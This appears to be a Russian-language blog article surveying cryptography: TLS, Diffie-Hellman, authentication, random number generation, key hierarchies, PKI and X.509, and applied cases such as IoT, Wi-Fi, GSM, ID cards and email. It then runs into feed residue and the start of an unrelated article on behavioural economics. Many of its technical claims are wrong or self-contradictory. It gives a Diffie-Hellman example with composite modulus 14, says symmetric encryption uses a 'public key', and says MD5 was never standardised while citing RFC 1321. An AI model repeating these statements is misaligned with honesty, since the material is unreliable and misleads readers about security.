Очевидная первая проблема это TLS v1.0 и TLS v1.1 — это устаревшие протоколы, которые не следует использовать, но на практике они бывают необходимы. TLS v1.2 или TLS v1.3 должны быть основными протоколами, потому что эти версии предлагают современное аутентифицированное шифрование (также известное как AEAD). Если не поддерживать TLS v1.2 или TLS v1.3 сегодня, ваша безопасность недостаточна. Можно использовать потоковый шифр, но обычно выбирают блочный. TLS 1.3 поддерживает режим GCM и ChaCha20/Poly1305.
TLS 1.3 появился на свет не просто так: все предыдущие версии были с уязвимостями. Проблемы предыдущих версий: сообщения об ошибках могут навести на догадки о первом положении битов, так можно узнать MAC. Другой вид атаки это protocol downgrade attack, когда выбирается устаревший протокол для обмена данными через старые браузеры. Особенно эффективно работает с мобильными телефонами, когда вас вынуждают использовать только 2G, где есть уязвимости. Либо был использован нестандартный алгоритм: MD5 никогда не был стандартизирован, но популярны в прошлом. С ним можно поиграться с помощью утилитки HashMyFiles. Альтернативные протоколы: QUIC/SCTP + DTLS.
Хотя ключ шифрования находится в открытом доступе в Интернете, только получатель с ключом расшифровки может прочитать зашифрованные с его помощью электронные письма. Частные компании размещают ключ в сценарии работы асимметричного шифрования, что дает возможность читать сообщения только уполномоченным сотрудникам.
При асимметричном шифровании используется открытый ключ шифрования, который может использовать любой человек для шифрования сообщения. А затем закрытый ключ шифрования, с помощью которого сообщение может быть расшифровано. Процесс шифрования происходит так: открытый ключ публикуется владельцем закрытого ключа в Интернете, или отправляет ключ другим пользователям, которые затем могут использовать открытый ключ для шифрования электронной почты.
TLS использует асимметричную криптографию для безопасной генерации и обмена сеансовым ключом.
Клиент обращается к серверу через защищенный URL-адрес (HTTPS…).
Сервер отправляет клиенту свой сертификат и открытый ключ.
Клиент проверяет его в доверенном корневом центре сертификации, чтобы убедиться, что сертификат легитимный.
Клиент и сервер договариваются о самом надежном типе шифрования, который каждый из них может поддерживать.
Клиент шифрует сеансовый (секретный) ключ с помощью открытого ключа сервера и отправляет его обратно на сервер.
Сервер расшифровывает сообщение клиента своим закрытым ключом, и сессия устанавливается.
Ключ сессии (симметричное шифрование) теперь используется для шифрования и дешифрования данных, передаваемых между клиентом и сервером.
Если нет возможности заранее договориться об симметричном ключе шифрования, то использует гибридное шифрование или протокол Диффи — Хеллмана. Он только для работы с ключами.
На картинке выше можно разобрать CCSP, это простое однобайтовое значение 1. Alert сложнее, если значение 2, то это фатальная ошибка и TLS немедленно убьет соединение. 1 = warning.
Итак, у TLS есть так называемый набор шифров. Это дополнительный набор криптографических алгоритмов, используемых для защиты соединения TLS, согласованный во время рукопожатия TLS. Протокол записи TLS использует симметричную криптографию для шифрования и защиты целостности обмениваемых данных, используя ключи, установленные как часть рукопожатия TLS. Существует множество атак на TLS, такие как LogJam и FREAK. Многие атаки направлены на понижение версии, поэтому важно поддерживать оптимальные настройки TLS. Для блочного шифрования, паддинг добавляется к MAC до шифрования. Максимальный размер = 255 байт. Если блок AES получился 16 байт, и суммарно весь текст с маком и паддингом = 79 байт, тогда длина паддинга может быть 1, 17, 33 и так далее вплоть до 161. Потому что 79 + 161 = 240. С этими знаниями уже можно сделать вывод, что TLS достаточно для связи через пару протоколов с облачным сервером. А если речь о десятках протоколов, то уже нужен VPN.
Диффи — Хеллман
Для TLS чаще всего используется эфемерный Диффи-Хеллман (DHE), который нужен для SSL-рукопожатия. Или CHAP, EAP. Суть Диффи-Хеллмана в том, что клиент и сервер обладают секретными K, которые сгенерированы случайным образом. Эти K никогда не передаются по сети. Поверх накладывается RSA для шифрования. Получаем заветный perfect forward secrecy — если скомпрометированы секретные ключи, прошлая переписка не будет скомпрометирована. В протоколе не учтена аутентификация, что позволяет провести атаку man-in-the-middle. Это решается с помощью STS. Если сверху накинуть STS-протокол, чья полная версия предоставляет взаимный ключ подтверждения, то это уже почти AKE. Диффи-Хеллман предпочтительнее RSA в TLS 1.3, так как он обеспечивает идеальную прямую секретность. Но реальность, как всегда, разочаровывает. PFs часто отключают, чтобы… что-то другое заработало. Такой совет есть во многих официальных мануалах. Я знаю о такой ситуации, когда на на одном роутере был включен PFs , а на втором нет. И туннель был поднят, каким-то образом оно работало.
Алгоритм работает так: у нас есть p = 14, g = 173, это составные публичного ключа. Далее клиентский компьютер берет приватный ключ, a = 25, аналогичное делает сервер b = 78. Следующим шагом клиент применяет формулу gᵃ = 173²⁵ * модуль p. Аналогичное делает сервер 173⁷⁸ * модуль p. По итогу, на сервере и клиенте получаются одинаковые ключи.
По итогу, протокол Диффи-Хеллмана позволяет обменяться ключами. Если вы банк и вам нужно для каждого клиента хранить по ключу, то это накладно. Диффи-Хеллман был разработан еще в те времена, когда не было возможности устанавливать защищенное соединение. У протокола Диффи-Хеллман есть несколько реализаций, такие как статичный, ECDH, эфемерный. Так, лучше всего описывает протокол «станция-станция» аутентифицированная версия протокола Диффи-Хеллмана.
Аутентификация
Аутентификация собеседников это уверенность в том, кто является собеседником. Аутентификация особенно важна при контроле доступа, что является частью комплексных криптографических процессов. Если наша задача аутентифицировать сотрудника с доступом в помещение, то можно дать ему магнитную ленту, которая вместе с пин-кодом будет давать доступ к помещение. Умные карты и токены — тоже способы аутентификации. Не нужно путать аутентификацию (в простом примере это проверка пароля) и авторизацию (доступ к определенным данным). Можно аутентифицироваться как простой пользователь и не иметь авторизированного доступа к панели администрации. Да и сам факт предоставления данных — ничего не значит, еще важна их актуальность.
В популярном случае, для аутентификации требуется пароль, и очевидно, он должен быть защищен криптографией. Многие знакомы с Salt в Unix: это 12-и битовое число, сгенерированное на основе системных часов. Называется DES+. 8 ASCII символов, каждый по 7 бит, конвертируется в 56-битный DES ключ. Но многие системы модифицируют подход к хранению и защите паролей и заставляют пользователя придумывать надежный пароль.
Аутентификация нужна, когда нужен доступ к аккаунту. Браузер спрашивает вас логин и пароль, обмен происходит после установки TLS-сессии, так пароль не может быть перехвачен. Аналогично с оплатой картой через терминал, генерируется MAC. Существуют разные виды аутентификации. Локальная аутентификация — ввели пароль на своей локальной машине. Прямая аутентификация — вводим пароль к серверу, и БД с паролем хранится непосредственно на этом сервере. Непрямая аутентификация — используется отдельный сервер для аутентификации, с протоколами типа RADIUS или Kerberos. Аутентификация на основе тикетов-блоков зашифрованных данных, у MS так работает Kerberos в Active Directory. Оффлайновая аутентификация, когда при попытке логина нужно предоставить сертификат ассиметричного ключа, который ассоциирован с именем владельца.
Для предотвращения атаки повтора на аутентификацию применяются генераторы случайных чисел. И вообще, в мире IT очень многое работает на случайных числах. Когда мы говорим случайные числа, мы подразумеваем по настоящему случайную вероятность, но в компьютерном мире нет ничего случайного. У всего есть структура, и она предсказуема, а значит уязвима. Например, появляется ли 0 также часто, как и 1? Чередуются ли 1 и 0 друг за другом с одинаковой частотой? Появляется ли строка 1111 также часто, как 0000? Если вы подумали о равномерном распределении чисел, то это никак не связано со случайностью. Существует всего два вида генераторов — недерерминированный и детерминированный. Первый полагается на физический мир, например на шум, отскоки электронов, и требует специального оборудования. Детерминированный выдает псевдо-случайности. Другими словами, если знать изначальные вводные, то можно предугадать результат. А если подать на вход одинаковые данные, то и результат будет одинаковым. Возможно провести Side channel attack — взлом по косвенным признакам.
Также, атака может быть физической. RNG это компонент генерация случайных чисел в микроконтроллерах. Используется для создания одноразовых паролей, корректировки аналоговых данных, для игр. Для получения по настоящему случайных чисел могут использоваться лучи солнца, или счётчик Гейгера, так как уровень радиационного фона находится в предсказуемом диапазоне, но сгенерированное число весьма случайное. Если рассматривать стандартный STM32, то для генерации случайных чисел будет использоваться обратный ток диода, который идет от диода н специальный конденсатор + небольшое напряжение. Пока тактирование включено, генерация работает. В устройстве обычно два генератора, это нужно для безопасности. Поставим себя на место злоумышленника, который физически завладел устройством и пытается рентгеновским излучением повлиять на генерацию случайного числа. Или менее профессиональный злоумышленник просто спиливает крышку микроконтроллера и светит в него лазером, чтобы повлиять на генерацию. И у него может получиться: он сможет получить несколько генераций подряд с одинаковым выходным числом. Поэтому в устройстве защито два независимых генератора, которые расположены внутри микроконтроллера так, чтобы на них было невозможно повлиять идентично.
Стандартное требование это аутентификация источника данных — конфиденциальность, а это MAC и ключ с помощью которого данные шифровались. Для вывода ключей можно использовать NIST или HKDF, которая основана на HMAC, pbkdf2 это функция, PBKDF2 это алгоритм, позволяющий увеличить стойкость к брут форсу. KDF может базироваться как на потоковом или блочном шифре, так и на хэш-функции. SK -> KDF -> k1, k2, k3…
Иерархия ключей
Иерархия ключей — ключи на низком уровне защищаются ключами на уровне выше. Трехуровневая иерархия ключей состоит из мастер-ключа в вершине, и он шифрует ключи второго уровня. Ключи второго уровня шифруют ключи третьего уровня. Ключи второго уровня живут меньше чем ключи первого уровня, и их легче поменять, и третий ключ это ключ на сессию. Самое важное это генерация мастер-ключа, и это компонентная форма. Нужно обменяться мастер-ключем между двумя HSMs? Тогда либо генерация одинакового ключа на обеих сторонах, либо обмен по специальному протоколу.
Электронная подпись. Отправитель должен получить подтверждение о доставке сообщения, и получатель получает гарантии, что отправитель это конкретное лицо. Значит, все было легитимно и действие неотменимо. Это важно при подписании документов на сдачу квартиры, например. Понятие электронная подпись можно интерпретировать и как просто написать ваше имя в контактной форме к этой статье, но очевидно, это очень слабая подпись. Хотелось бы иметь возможность идентифицировать отправителя. Электронная подпись напрямую генерируется с данных, которые она подтверждает, + дополнительный секретный параметр. Подпись идет через арбитра, на чьей стороне добавляется дополнительный MAC, но дополнительный участник в процессе обмена данными — всегда плохо. Обмен может происходить напрямую между банком и клиентом, это называется ассиметрия. HSMs это специальное устройство, в котором один MAC может быть использован только клиентом для создания MAC, который будет проверен банком. В таком случае, судья сможет понять, были ли данные с определенным MAC сгенерированы отправителем. Все должны использовать определенную хэш-функцию, где RSA оперирует блоками битов, что делает RSA неэффективным для подписи больших блоков информации. Каждый блок подписывается отдельно, и эти блоки никак не связаны.
Пример реального кейса по пройденному материалу: раздать пользователям сертификаты. Для выпуска сертификата вы формируете закрытый и открытый ключ + запрос на подпись сертификата, и передаете в центр сертификации. В котором приватным ключем формируется цифровая подпись и прилетает обратно к вам. Метод доставки такого сертификата до пользователей варьируется от размера организации. В небольшой организации может быть достаточно выпускать сертификаты через корпоративный портал. Правда, хранение приватных ключей вызовет вопросы. В большой организации, где требуется много автоматизации, мы скорее пойдем по пути MDM с протоколом SCEP.
Протоколы
Зашифровать данные и хранить их на своей машине это интересно, но куда интереснее данные пересылать. Что такое протокол? Когда вы встречаете человека в коридоре, вы говорите how are you? и улыбаетесь. Это протокол поведения. Но в компьютерном мире протокол это TCP/IP для обмена информацией между устройствами, а в мире криптографии существуют свои протоколы. Протоколы призваны решить проблему с безопасной передачей данный, но как всегда, мы чем-то жертвуем ради производительности. Поэтому шифрование стандартизируется и называется протоколом.
Базовая структура криптографического протокола:
что происходит до протокола
кто обменивается сообщениями
какая информация на каком шаге присутствует
что должно происхожить на каждом шаге
Протоколы AKE: очень часто адаптируются под нужды конкретного приложения. Двум сторонам обмена требуется точно понимать, что на другой стороне провода не злоумышленник. Обменяться общим симметричным ключом, ISO/IEC 9798-2:2019.
Другой транспортный протокол RPC (Remote Procedure Call) — для удаленного вызова функций на сервере. Очень старый.
Протокол RADIUS для аутентификации и авторизации. Вместо RADIUS можно использовать более новый протокол Diameter. Такие проткоолы упрощают администрование 802.11.
Примеры — PKCS для публичных ключей, ISO/IEC 11770 для аутентификации, SSL/TLS для безопасного канала обмена данными, очень часто это клиент и веб-сервер. И он не такой уж и безопасный. Безопасность SSL не имеет возможности контролировать или даже реагировать на содержимое веб-страницы, только на ее DNS-адрес
PKI и хранение ключей
Хранить ключи идея сама по себе плохая. В идеале, ключ генерируется налету, такая реализация существует и успешно работает. Но для генерации ключа нужен seed, и вот его уже надо где-то хранить. Хранится он в голове пользователя под видом пароля или кодовой фразы. А теперь мы можем вспомнить, что генерировать несимметричные ключи весьма накладно. Возникает желание сохранить сгенерированный ключ внутри кода приложения, но это небезопасно. Или на железке HSMs, или смарт-токене.
Плохая идея переиспользовать созданный ключ ради удобства. Например, хранить на устройстве или в памяти пин-код, зашифрованный симметричным ключом. Зашифрованный пин-код нужно этим ключом только шифровать, но никогда не дешифровать. Использовать одинаковый симметричный ключ и для генерации MAC, и для шифрования — всегда плохая идея. Но если мы решили так делать для оптимизации (что очень частый случай), то нужна деривация. Поверх накидываем SIV mode, уменьшаем строку зашифрованного ключа в другую информацию, накручиваем ANSI TR-31, DES с указанием цели ключа.
Так мы потихоньку подходим к вопросу хранения ключей, так как генерировать ключи налету оказалось сложно. У ключей есть свой жизненный цикл. Очевидно, что сломать криптографию саму по себе не легко, злоумышленнику куда перспективнее получить доступ к паролю из-за уязвимостей в самой системы хранения ключей. Поэтому для ключей создана определенная инфраструктура. Такая как PKI, система хранения ключей. PKI является технологией безопасности, которая основывается на стандарте X.509 и использует цифровые сертификаты. Может быть реализована в виде отдельного устройства, со специальным криптографическим протоколом, и обеспечивающее бекап ключей. PKI обычно работает с ассиметрией, потому что используется два ключа.
Чтобы быть полезным на практике, сертификат открытого ключа должен быть создан в соответствии с заранее определенным форматом. Один из очень широко используемых форматов известен как сертификат X.509, который был стандартизирован в ISO/IEC 9594-8. Сертификаты X.509 используются различными способами для поддержки безопасности в Интернете, в частности, в протоколе безопасности TLS.
Шифрование позволяет зашифровать данные на диски, так что даже если данные украдены — ничего страшного. Но где-то надо хранить ключи, которыми шифровался диск. Если ключ потерян — данные потеряны. Поэтому ключ мы храним в специальном TPM. Window 11 требует наличия TPM-чипа в компьютере. Ключ может автоматически дешифровать данные в момент запуска компьютера. Ключ можно хранить на флешке, некоторые флешки предлагают защиту, например diskAshur Pro 500GB, Kingston Ironkey D300S.
Также, существуют центры сертификации (CA), которые играют три роли — создание сертификатов, отзыв сертификатов и подтверждение сертификатов. Нам нужна сильная связь между владельцем ассиметричного ключа и самим ключом. Но как убедиться, что центр сертификации надежный? Ведь CA не может ничего, кроме как работать со своими приватными ключами. Увеличение длины ключей не компенсируют небезопасную систему, поскольку общая безопасность настолько слаба, насколько слаб самый слабый компонент в системе. То же самое относится и к проверяющему компьютеру — тому, который использует сертификат. Приватный ключ также может быть захвачен злоумышленником. Вывод: мы не можем слепо доверять центрам. Но вот несколько, которые можно рассмотреть: DigiCert, Entrust, thawte, Verisign, GoDaddy, или ваш собственный сервер. PKI состоит из CMS (Certificate Management System), VA (Validation Authority), CA (Certification Authority), RA (Registration Authority), DC (Digital Certificates) и конечный пользователь.
Всегда лучше убедиться в том, что ключ получен из достоверного источника, так как ключ уязвим и когда он передается, и когда хранится. Нужно знать имя владельца, сам ассиметричный ключ, время его валидности и цифровую подпись. Самый популярный формат сертификата X.509, как и для PKI. Формат сертификата X.509 задается на языке, называемом Abstract Syntax Notation One (ASN.1). Базовое правило кодирования включает три аббревиатуры: BER, DER, CER. DER и CER являются однозначными. Основной причиной, по которой были разработаны альтернативы, такие как сертификаты EMV — Europay-MasterCard-Visa (в отличие от принятия сертификатов X.509) это необходимость минимизировать длины сертификатов.
RFC 5280 описывает, как сертификаты X.509 должны использоваться в интернет-протоколах — говоря языком документа, это профиль X.509 (т.е. спецификация того, как должны использоваться определенные необязательные элементы). Он содержит описание формата X.509 и обсуждает ряд других тем, включая использование списков отзыва сертификатов (CRL). CRL решают давно известную проблему сертификатов открытых ключей, а именно то, что после выпуска они остаются действительными неограниченное время. Конечно, в сертификат можно включить дату истечения срока действия, и формат X.509 явно позволяет это сделать, но обычно сертификаты действуют в течение нескольких лет. Если закрытый ключ, соответствующий открытому ключу в сертификате, скомпрометирован, необходимо немедленно сделать сертификат недействительным.
Эта проблема может быть решена с помощью списков отзыва сертификатов (CRL). CRL — это список всех сертификатов, выпущенных данным ЦС, которые более не действительны. ЦС должен выпускать новый CRL через фиксированные, частые интервалы времени, что позволяет пользователю CRL проверять актуальность полученного CRL. Но главная роль проверять данные для аутентификации. Ведь самое сложное это отзыв ключа. Самоподписываемый сертификат безопасен за счет того, что это доказывает, что тот, кто создал сертификат, знает закрытый ключ, соответствующий открытому ключу в сертификате. Это может быть полезно, например, при запросе на то, чтобы ЦС создал «обычный» сертификат для открытого ключа. Открытый ключ содержится внутри сертификата, если так можно выразиться. Лучше CRL только OCSP. Самосертификация это сертификация собственного открытого ключа.
Почти невозможно контролировать, у кого доступ к публичному ключу. К счастью, замена публичного ключа происходит довольно легко. Но раз мы не знаем, кто имел доступ к ключу, не факт что сможем гарантировать доставку нового ключа для всех владельцев старого ключа. Отозвать старый ключ можно тремя способами: 1) CRL, что по факту Blacklist 2) Whitelist 3) короткий срок годности у сертификата. Для шифровки ключа используется блочный шифр. Для обмена ключами можно использовать квантовые технологии, причем обе стороны должны уметь обмениваться кубитами через специальные устройства. Злоумышленник не сможет подслушать сигнал, не изменив его. Протокол для передачи кубитов называется BB84, и… у него ограничения по дистанции, максимум сотни километров. Так что уже сейчас передавать ключи через квантум — реально, технология называется QKD.
Криптографический материал может храниться на устройстве, на процессоре Secure Enclave в случае с iOS. Для Android как всегда, все усложнено, но Bouncy Castle в общем случае помогает. Ваш сервер имеет закрытый ключ Котик, и открытый ключ Носик. Во время регистрации, открктый ключ Носик отправляется на все устройства. Устройство создает на своей стороне приватный ключ Запах, и ассоциирует его с полученным публичным ключом. И происходит ECDH. Далее по SHA-256 с открытым ключом сервера Носик и закрытым ключом Запах формирует два 128-битных значения, ключ подписи.
Также, существует identity-based-encryption (IBE), в котором доверенные третьи лица (TKC) участвуют в генерации сертификата. Подтвеждение личности и есть публичный ключ. Так, сертификат публичного ключа не требуется. Шаги реализации:
Шифрование: Маша получает публичный ключ PubB Сомчана, и шифрует этим ключом сообщение. Отправляет шифротекст Сомчану.
Идентификация. Сомчан заходит в свой аккаунт, и запрашивает PrvtB.
Извлечение приватного ключа. TKC извлекает PrvtB из PubB, и предоставляет специальное секретное значение TKC.
Распределение приватного ключа. Сомчан получает PrvtB от TKC.
Дешифрование. Сомчан использует PrvtB и читает сообщение от Маши.
Но есть несколько условий. Не каждый алгоритм шифрования годится для TKC. Также, TKC должен всегда быть онлайн. Такой подход используется крупными государственными учреждениями.
Все вышеперечисленное звучит надежно, но по итогу, мы все равно не должны доверять подписям от хозяев корневых серверов. Всегда есть возможность подделать сертификат, откопав магистральную оптику, присоединив туда роутер и перевыпустив сертификат. Закрытый ключ будет на роутере, и дальше злоумышленник сможет расшифровывать всё, что идёт через роутер. Звучит сложно, но когда речь о противостоянии стран — это более чем реалистичный сценарий.
Активация ключа. Если ключ хранится на компьютере конечного пользователя, то его активация это использование ключа. В худшем случае, пользователю надо ввести код для активации ключа. В более сложном случае, ключ генерируется на лету, или хранится на внешнем устройстве. Но если захотелось незапланированно сменить ключ, то это весьма дорого: особенно если это мастер-ключ на HSMs. Надо будет перегенерировать все зависимые ключи.
Уничтожение ключа. Рано или поздно ключ потеряет свою актуальность. Как общий совет, шифрование должно разруливаться централизованно, в простейшем случае — на http-gate, где стоит Nginx и Certbot, обновляющий и удаляющий сертификаты своевременно.
Закрепим: в симметричном шифровании используется одинаковый ключ (публичный ключ) и для шифрования, и для дешифрования. При работе с публичным ключом нет аутентификации, а значит, мы не можем быть уверены, что наш коллега на другом конце интернета это правда наш коллега. Такая односторонняя функция. Для доставки ключа часто используют устройство, другими словами, проще дать пользователю устройство с уже установленным ключом, чем заливать ключ на устройство удаленно.
Прикладные кейсы
IoT. Связка SHA256 с AES-128 (с учётом соответствующей крипто-специфики типа «соли», счётчика пакетов и т. п.) на 99,(9) решает проблему безопасности в IoT. Простой и уже знакомый TLS (dTLS). Можно также применить специализированные железные решения наподобие дешёвой, но функциональной ATSHA204A — тогда хакеру будет трудно взломать систему. В LoRaWAN пользовательские данные шифруются по алгоритму AES-128 с соответствующим по длине ключом 128 бит (16 байт). Описанное можно реализовать на специальных микросхемах, вроде ATSHA204A.
Семейство SHA-2 это на данный момент рекомендация минимального уровня безопасности для IoT. И whirlpool с его 512 битами и с AES в основе. Для SHA-256 есть визуализация. Хэш-функции, как и блочный шифр, отрабатывают раундами. Другими словами, берется фиксированного размера блок и кешируется в функцию заданной длины. Либо Меркле-Дамгоре, что лежит в основе многих хэш-функций. У MD5 по стандарту RFC 1321 есть 128-битная хэш-функция, которая, безусловно, не рекомендуема к использованию. Видим MD5, выбираем MD6, SHA-2, SHA-3.
Также, может использоваться SHA-3, это не замена SHA-2. И Keccak — хэш-функция, на которой основан SHA-3, преобразовывает входные данные в нечитаемые для злоумышленника.
Базовые станции используют AES — алгоритм надёжный, при этом на минимально современных микроконтроллерах, даже не имеющих блока аппаратного шифрования, его использование не влечёт существенных накладных расходов: на Cortex-M3 с частотой 48 МГц один 16-байтный блок шифруется примерно за 100 мкс «с нуля». А Диффи-Хеллмана не используется, слишком накладно по производительности для такого класса устройств. Формально, могут использоваться отечетсвенные «Кузнечик» и «Магма», но я в своей практике ни разу с ними не сталкивался.
Wi-Fi требует защищенного канала, поэтому использует WPA3, WPA2, полагается на 256-битный ключ шифрования, метод аутентификации Pre-Shared Key (PSK). Wi-Fi использует блочный шифр, ключ находится в роутере. Во всех перечисленных случаях клиенты и беспроводная точка доступа используют один и тот же секретный ключ. Обновлённый протокол беспроводной безопасности WPA3 дополнился встроенной защитой от brute-force атак (атак методом полного перебора), усовершенствованным стандартом криптографии -192-разрядным пакетом безопасности, более простой настройкой устройств, индивидуальным шифрованием информации, что усилило конфиденциальность в открытых сетях Wi-Fi.
Иногда можно встретить 3DES. Это обычный DES, который генерирует три разных ключа. Ключи могут быть разными, или одинаковыми. Но он долго шифрует, и его эффективность безопасности можно уронить до 112 бит. Другими словами, алгоритм дырявый. AES быстрее и лучше, хоть и был изначально сделан для железок. Если вас будет пытаться взломать школьник-сосед, то длины ключа 32 вам хватит. Для защиты от атак на малые организации в 2012 году длина ключа была 80, в 2022 длина ключа 112, и против квантовых компьютеров длина ключа 256.
Wi-Fi умеет в аутентифицированное шифрование при использование режима CCM в WPA2 и режима GCM в WPA3.
Криптовалюты. Цифровая подпись биткоина — ECDSA. Цифровую подпись может верифицировать кто угодно с ключом верификации. Открытый ключ используется для отправки криптовалюты в кошелек. Bitcoin — это, по сути, односторонняя «автономная» коммуникация, как и электронная почта. В схеме цифровой подписи DSA многое позаимствовано от ElGamal, с эллиптической кривой secp256k1. Криптовалюты используют закрытый ключ для проверки транзакций и доказательства владения адресом в блокчейне. Если кто-то отправляет вам один биткоин (BTC), закрытый ключ необходим для «разблокировки» транзакции и доказательства того, что теперь вы владеете этим биткоином.
Мобильные звонки полагаются на предраспрделенные ключи и не нуждаются в аутентификации происхождения данных. Используют симметричное шифрование, требуют защищенного канала по потоковому шифру. Звонки GSM не шифруются полностью end-to-end, но шифруются на многих участках своего пути, поэтому случайные люди не могут просто прослушивать телефонные разговоры через эфир, как радиостанцию. Обмен ключами шифрования, который устанавливает безопасное соединение между вашим телефоном и ближайшей сотовой вышкой, происходит при каждой новой инициализации звонка. Этот обмен дает ключи для разблокировки данных и вашему устройству, и вышке. Так как индустрия мобильных звонков весьма старая по меркам Интернета, все еще можно встретить алгоритмы шифрования GEA-1 и GEA-2, которые применялись в сетях GSM первых трёх поколений, и они весьма уязвимы. С приходом LTE они должны были кануть в лету, но по факту, многие мобильные операторы продолжают использовать их и в наши дни ради совместимости со старым оборудованием.
Благодаря слабой защите, атаки способны восстановить ключ на основе перехваченного трафика, с помощью которого расшифровать предыдущий трафик. Как это работает? Когда два человека звонят друг другу, генерируется ключ для шифрования разговора. Но полученный ключ может использоваться для нескольких звонков, он не удаляется сразу после окончания разговора. Потенциально, злоумышленник может позвонить одному из двух недавно говоривших людей сразу после их разговора, и записать трафик. Так потенциально можно дефшировать предыдущий разговор полученным ключем.
Поэтому для мобильных звонков используется двухэтапный процесс шифрования, основанный на аутентификации и шифровании разговора. В процессе аутентификации генерируется сертификат, зашифрованный с помощью алгоритма RSA. Но держим в уме бекдор: он может быть вставлен либо в алгоритм шифрования, либо в детерминированный генератор. Пример Dual_EC_DBRG. Либо алгоритм ZUC, который используется китайскими мобильными операторами.
Карты идентификации. Они дают визуальную идентификацию, digital-данные, аутентификацию, и функцию подписи. Очевидно, нужно иметь возможность убедиться, что карта RFID не была модифицирована с момента выпуска. Для магнитных/банковских карт применяется стандарт ISO/IEC 7810, по которому нужно уместить в 250 байт имя, данные банковской карты и доп информацию. Для smart-карт применяется стандарт ISO/IEC 7816, и такие карты труднее скопировать, чем банковские. Используется криптография с открытым ключом (ассиметрия), шифрование RSA 1024, а более новые вплоть до 2048. Раньше длина асимметричных ключей составляла 1024 бита, но после нескольких крупных инцидентов в сфере кибербезопасности в прошлом, длина асимметричных ключей теперь составляет 2048 бит. Большинство карт содержат пару аутентификационных ключей, и non-repudiation пару ключей. Автомобильный въезд в его простейшей форме является в первую очередь механизмом контроля доступа и не требует создания защищенного канала для передачи данных, кроме того, который необходим для обеспечения аутентификации субъекта. В более сложном варианте учтена иерархия ключей.
Нам интереснее рассмотреть документ гражданина страны, а не карту для въезда на парковку. Для удостоверений личности, корневой сертификат будет RSA 2048 бит. Карта содержит 5 сертификатов: корневой, гражданина, eID аутентификация, non-repudiation и сертификат нормативных стандартов. Такая карта сертифицирована по x.509 третьей версии. Выглядит довольно сложной, и процесс выпуска eID включает работу сразу нескольких государственных организаций. Для обновления сертификата используется CRL.
E-mail. Для шифрования электронной почты используются асимметричные и симметричные ключи, и оба метода обеспечивают одинаковый уровень безопасности, но работают по-разному. Общая цель одна: никто иной не сможет прочитать сообщения. Возьмем в качестве примера Gmail. Открытый ключ встроен в сертификат TLS/SSL и используется для шифрования данных от отправителя. Закрытый ключ находится в отдельном файле, который должен надежно храниться на вашем сервере и может использоваться как для шифрования, так и для дешифрования. Открытый ключ встроен в SSL-сертификат, а закрытый ключ хранится на сервере и держится в секрете. Чтобы взломать сообщение электронной почты, зашифрованное с помощью асимметричного шифрования RSA, которое широко используется для защиты деловой переписки, злоумышленнику потребовались бы все вычислительные мощности, имеющиеся в настоящее время на Земле, и все равно это заняло бы более 10 миллиардов лет.
Защита Email часто ассоциируется с PGP (Pretty Good Privacy), да и десктопное шифрование зачастую это PGP, только называется GPG. Если нужна криптографическая защита, то добавляется S/MIME. PGP умеет не только шифровать/дешифровать, но способен уменьшать размер сообщения. PGP используется и по сей день, особенно под брендом Symantec Encryption Desktop. PGP полагается на WoT.
При шифровании, все заголовки ниже прикладного уровня могут храниться в открытом виде. Можно отметить, что некоторые заголовки даже прикладного уровня могут быть в открытом виде: например, заголовки электронной почты для зашифрованных сообщений электронной почты. Заголовки могут быть простым текстом.
Существует множество атак, вот список основных:
Frequency Analysis
Brute Force
Trickery and Deceit
One-Time Pad
Plaintext
Chosen-ciphertext
Chosen-plaintext
Chosen-key
Rubber Hose
Rainbow Table
Ciphertext only
Man-in-the-middle
Related-key
Dictionary
Timing
Adaptive chosen-plaintext
DROWN
Side-channel
Birthday
Hash Collision
DUNK
Meet-in-the-middle
Padding Oracle
От каждой атаки защищаться бесполезно, главное — придерживаться подходов, что приведены в статье.
И небольшая памятка про термины:
Конфиденциальность в прикладном и бытовом описании это когда отправленное вами сообщение зашифровано и только получатель может его прочитать Целостность — сообщение не было и не будет изменено. Аутентификация — мы точно понимаем, с кем общаемся. Non-repudiation — отправитель и получатель не смогут изменить сообщение без явных признаков изменений. Обычно для этого используется тайм-штампы и подписи. Это автоматически нам дает аутентификацию и целостность. Аутентификация предоставляет целостность, а конфиденциальность живет отдельно. Криптография — преобразование информации. Криптоанализ же наоборот, преобразовывает зашифрованную информацию без оригинального ключа во что-то читабельное. Шифрование это процесс, который преобразует сообщение в нечитабельное для человека значение. Ciphertext / зашифрованный текст — мешанина из символов, который передается через интернет. Decryption — преобразование в читабельный для человека формат.
]]>15Цветков Максим<![CDATA[Системное мышление в поведенческой экономике]]>https://your-scorpion.ru/?p=293322023-09-26T12:07:33Z2022-10-03T09:58:00ZЛюди склонны недооценивать сроки, цепляться за статус-кво. Самый простой способ избежать ошибок это полагаться на проверенные общепринятые правила. Несколько примеров: ограничение скорости на кривых дорогах, пенсионные планы, ипотечные кредиты, готовые варианты выбора страхового полюса, генераторы паролей, гайдлайны дизайн-компонентов. И это работает. Но люди склонны поддаваться искушениям, попадаться на обман, и в общем, мы часто оказываемся в нестандартной ситуации, в которой непонятно, как себя вести. На что опираться, когда нужно принять нестандартное решение? На системное мышление + здравый смысл.
Почему не сработает только системное мышление, спросите вы? Люди одновременно и предсказуемы, и нет. Например, мы неприемлем риск при малой вероятности потерь, но склонны к рискованному поведению, когда вероятность потерь велика. Люди не рациональны по умолчанию, на нас давит недостаток информации, окружение, ограничения временем и собственной ленью. Но при этом рациональность может быть представлена математически, что будет показано ниже.
Если мы не хотим ошибаться, то нам нужно изменить свое поведение и мировоприятие. Изменение поведения человека строится на внешней и внутренней мотивации. Внутренняя мотивация включает возможность влиять на свое поведение, внешняя мотивация про окружение. Какая бы мотивация не использовалась, тратить усилия на постоянное преодоление сложностей весьма накладно по энергии. А окружающий мир постоянно подталкивает нас к определенному выбору, который не всегда нам выгоден. Примеры подходов:
Фасилитация — уменьшение когнитивных усилий со стороны объекта манипуляции. Например, проставить по умолчанию галочку ‘печатать с двух сторон бумаги’ в настройках принтера. Так мы подтолкнем к уменьшению потребления бумаги. Или наличие чек-листов. Добавление маркеров на еду с рейтингов нутриентов, или предложение заменить вредную еду в корзине на полезную.
Противостояние. Добавление уровня риска, чтобы люди начали более аккуратно расценивать свой выбор. Например, таймеры на отправку сообщений, наглядные уведомления об потенциальном риске публикации персональных данных или установке с виду безобидного софта. Все уведомления должны соответствовать принципам NEAT: Necessary, Explained, Actionable, Tested.
Обмануть насчет правды. Сделать картинку определенного товара более привлекательной и сияющей, поднять цену на товар и после этого дать скидку. Плацебо-эффект, искаженная инфографика — все это примеры обмана.
